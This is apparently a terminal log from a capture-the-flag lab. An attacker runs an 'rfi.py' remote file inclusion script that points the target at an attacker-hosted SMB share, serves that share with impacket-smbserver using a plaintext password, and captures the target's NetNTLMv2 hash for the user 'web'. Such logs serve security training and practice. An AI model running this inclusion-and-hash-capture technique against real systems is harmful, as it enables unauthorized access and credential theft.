 ❯ python rfi.py '\\10.10.15.71\smb'
poorduck
impacket-smbserver -smb2support smb . -username web -password 'charlotte123!' 118x27
❯ impacket-smbserver -smb2support smb . -username web -password 'charlotte123!'
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.231,65407)
[*] AUTHENTICATE_MESSAGE (PROPER\web,PROPER)
[*] User PROPER\web authenticated successfully
[*] web::PROPER:aaaaaaaaaaaaaaaa:06272c39085a704eaf093a65d06415d6:010100000000000080a622f14097d7014ea2909ef78e27d20000
00000100100073006b0069004e004f005600700063000300100073006b0069004e004f00560070006300020010005200520067005800​4a00510070
0058000400100052005200670058004a005100700058000700080080a622f14097d701060004000200000008003000300000000000000000000000
00200000aae1bd6159fcd3abdc2ffe3522b8e7a7e5808fec73bc27133ed6880cdfc60d900a00100000000000000000000000000000000000090020
0063006900660073002f00310030002e00310030002e00310035002e00370031000000000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:SMB)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:SMB)
[*] Closing down connection (10.10.10.231,65407)
[*] Remaining connections []